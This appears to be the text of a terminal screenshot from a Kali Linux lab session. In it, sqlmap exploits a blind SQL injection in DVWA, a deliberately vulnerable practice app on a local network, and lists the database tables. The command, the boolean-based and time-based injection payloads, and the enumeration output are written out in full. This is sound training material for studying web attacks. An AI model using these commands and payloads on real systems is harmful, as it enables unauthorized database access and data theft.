 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=qsv17g4eguib1dipbqlpatd0c3;" -D dvwa --tables
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 13:24:04 /2025-05-18/
[13:24:04] [INFO] resuming back-end DBMS 'mysql'
[13:24:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.64:9001/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5306=5306 AND 'iLyP'='iLyP&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7190 FROM (SELECT(SLEEP(5)))YzTj) AND 'FDEh'='FDEh&Submit=Submit
---
[13:24:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:24:07] [INFO] fetching tables for database: 'dvwa'
[13:24:07] [INFO] fetching number of tables for database 'dvwa'
[13:24:07] [INFO] resumed: 2
[13:24:07] [INFO] resumed: guestbook
[13:24:07] [INFO] resumed: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[13:24:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[13:24:07] [WARNING] your sqlmap version is outdated
[*] ending @ 13:24:07 /2025-05-18/
┌──(kali㉿kali)-[~]
└─$